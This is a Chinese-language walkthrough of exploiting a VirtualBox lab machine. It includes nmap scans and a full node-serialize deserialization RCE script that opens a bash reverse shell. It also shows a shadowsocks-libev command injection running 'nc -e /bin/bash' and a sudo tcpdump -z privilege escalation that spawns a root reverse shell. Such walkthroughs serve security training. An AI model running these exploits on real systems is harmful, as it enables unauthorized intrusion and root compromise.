信息收集
sudo nmap -sT --min-rate 10000 -p- 192.168.56.4
Starting Nmap 7.92 ( https://nmap.org ) at 2024-04-27 15:15 CST
Nmap scan report for 192.168.56.4
Host is up (0.036s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
666/tcp open doom
MAC Address: 08:00:27:BB:24:1C (Oracle VirtualBox virtual NIC)

TCP 端口 666 过去曾被黑客利用,特别是用于执行分布式拒绝服务 (DDoS) 攻击。此端口通常与 Doom 游戏相关联,可以对其进行操作以允许未经授权的远程访问。众所周知,黑客使用端口 666 进行基于 IRC(Internet Relay Chat)的攻击,在那里他们为恶意活动创建僵尸网络。此外,已知一些特洛伊木马(如“Satanz 后门”)使用此端口。确保此端口的安全以防止潜在的安全漏洞至关重要。

使用 sudo nmap -sC -sV -p 666 192.168.56.4
Starting Nmap 7.92 ( https://nmap.org ) at 2024-04-27 15:39 CST
Nmap scan report for 192.168.56.4
Host is up (0.00037s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 95:68:04:c7:42:03:04:cd:00:4e:36:7e:cd:4f:66:ea (RSA)
| 256 c3:06:5f:7f:17:b6:cb:bc:79:6b:46:46:cc:11:3a:7d (ECDSA)
|_ 256 63:0c:28:88:25:d5:48:19:82:bb:bd:72:c6:6c:68:50 (ED25519)
666/tcp open http Node.js Express framework
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
MAC Address: 08:00:27:BB:24:1C (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.80 seconds
发现端口666 上运行的服务是 node.js express
searchsploit node.js
------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Node.JS - 'node-serialize' Remote Code Execution | linux/remote/45265.js
Node.JS - 'node-serialize' Remote Code Execution (2) | nodejs/webapps/49552.py
Node.JS - 'node-serialize' Remote Code Execution (3) | nodejs/webapps/50036.js
Trend Micro - node.js HTTP Server Listening on localhost Can Execute Commands | windows/remote/39218.html
------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Paper Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploiting Node.js deserialization bug for Remote Code Execution | docs/english/41289-exploiting-no
------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------看下面的脚本可以知道 payload 构造到 cookie 中
node.js express exploit
# Exploit Title: Node.JS - 'node-serialize' Remote Code Execution (2)
# Exploit Author: UndeadLarva
# Software Link: https://www.npmjs.com/package/node-serialize
# Version: 0.0.4
# CVE: CVE-2017-5941
import requests
import re
import base64
import sys
url = 'http://192.168.56.4:666' # change this
payload = ("require('http').ServerResponse.prototype.end = (function (end) {"
"return function () {"
"['close', 'connect', 'data', 'drain', 'end', 'error', 'lookup', 'timeout', ''].forEach(this.socket.removeAllListeners.bind(this.socket));"
"console.log('still inside');"
"const { exec } = require('child_process');"
"exec('bash -i >& /dev/tcp/192.168.56.5/1234 0>&1');" # change this
"}"
"})(require('http').ServerResponse.prototype.end)")
# rce = "_$$ND_FUNC$$_process.exit(0)"
# code ="_$$ND_FUNC$$_console.log('behind you')"
code = "_$$ND_FUNC$$_" + payload
string = '{"username":"TheUndead","country":"worldwide","city":"Tyr", "exec": "'+code+'"}'
cookie = {'profile':base64.b64encode(string)}
try:
response = requests.get(url, cookies=cookie).text
print response
except requests.exceptions.RequestException as e:
print('Oops!')
sys.exit(1)
nc -lvp 1234
python exploit.py
提权
cat /etc/passwd | grep /bin/bash
发现另一个用户 fireman
查看进程 ./pspy64 没有发现
搜索 可疑文件 find / -wrtable -type f 2>/dev/null | grep -v /proc | grep -v /sys 没有发现
查找账户密码凭证 grep -ri pass /home/* 2>/dev/null 没有发现
使用 ps -aux | grep fireman
root 806 0.0 0.1 301464 4424 ? S Apr26 0:00 su fireman -c /usr/local/bin/ss-manager
ss-manger exploit
searchsploit shadowsocks-libev 3.1.0 │
Exploit Title | Path
--------------------------------------------------------------- -----------------------------
shadowsocks-libev 3.1.0 - Command Execution | linux/local/43006.txt
--------------------------------------------------------------- ---------------------------- Proof of Concept
----------------
As passed configuration requests are getting executed, the following command
will create file "evil" in /tmp/ on the server:
nc -u 127.0.0.1 8839
add: {"server_port":8003, "password":"test", "method":"||touch
/tmp/evil||"}
The code is executed through shadowsocks-libev/src/manager.c.
If the configuration file on the file system is manipulated, the code
would get executed as soon as a Shadowsocks instance is started from
ss-manage, as long as the malicious part of the configuration has not
been overwritten. 提权到 fireman 用户
nc -u 127.0.0.1 8839
add: {"server_port":8003, "password":"test", "method":"||nc -e /bin/bash 192.168.56.5 6666||
nc -lvp 6666sudo (ALL) NOPASSWD: /usr/sbin/tcpdump
提权到root
vim /tmp/.test
mknod backpipe p && nc 192.168.56.5 8080 0<backpipe | /bin/bash 1>backpipe
chmod +x /tmp/.testnc -lvp 8080
sudo tcpdump -G 1 -ln -i eth0 -w /dev/null -W 1 -z /tmp/.test -Z root
每秒钟生成一个新的捕获文件,然后将旧的文件传递给指定的shell命令 /tmp/.test,以root用户身份执行
不使用 -G 选项,tcpdump 将持续捕获数据到同一个文件
-ln: 使用数字显示IP地址和端口号。-i eth0: 指定要监听的网络接口为 eth0。-w /dev/null: 将捕获到的数据包写入 /dev/null,即丢弃所有捕获的数据包,因为我们没有指定具体的文件路径。-W 1: 仅捕获一个数据包。-z /tmp/.test: 当捕获到数据包时,执行 /tmp/.test 脚本。-Z root: 在执行脚本时使用 root 用户权限。